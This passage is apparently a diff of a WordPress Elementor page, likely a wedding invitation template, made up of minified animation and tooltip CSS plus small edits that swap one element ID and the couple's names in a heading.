scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
-.elementor-17300 .elementor-element.elementor-element-6b9255c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-6c34198 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-47f97d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-47f97d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-4e50b6d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-456e20d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-130a191 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-197a70c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-610d7c7 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor-17300 .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-eec0b78 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-83568c6 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-555c1fc .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ef853ec .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-62628c2 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-3882853 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ced729a .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-adf81ab .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-e990ba2 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-f0255b8 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon{background-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon{color:#e8bbbb;border-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg{fill:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg{fill:#000000;}
+.elementor-17300 .elementor-element.elementor-element-6b9255c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-6c34198 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-47f97d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-47f97d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-4e50b6d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-456e20d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-210a191 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-197a70c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-610d7c7 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor-17300 .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-eec0b78 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-83568c6 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-555c1fc .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ef853ec .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-62628c2 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-3882853 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ced729a .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-adf81ab .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-e990ba2 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-f0255b8 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon{background-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon{color:#e8bbbb;border-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg{fill:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg{fill:#000000;}
 /*# sourceURL=elementor-frontend-inline-css */
 </style>
 <link rel='stylesheet' id='widget-image-css' href='../wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
@@ -407,11 +407,11 @@
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-9607ec7 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="9607ec7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Titin &amp; Naldi</h2>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-88b9202 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="88b9202" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
